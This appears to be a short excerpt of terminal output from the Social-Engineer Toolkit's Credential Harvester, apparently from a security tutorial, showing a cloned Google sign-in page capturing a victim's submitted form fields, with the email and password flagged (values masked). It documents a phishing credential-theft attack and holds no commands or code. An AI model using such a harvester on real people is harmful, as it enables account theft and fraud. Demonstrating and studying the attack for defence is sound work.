 The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.1.3 - - [24/Oct/2026 23:09:10] "GET / HTTP/1.1" 200 -
192.168.1.3 - - [24/Oct/2026 23:09:10] "GET / HTTP/1.1" 200 -
192.168.1.3 - - [24/Oct/2026 23:09:11] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hI
cDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAA
AAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=[masqué]
POSSIBLE PASSWORD FIELD FOUND: Passwd=[masqué]
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.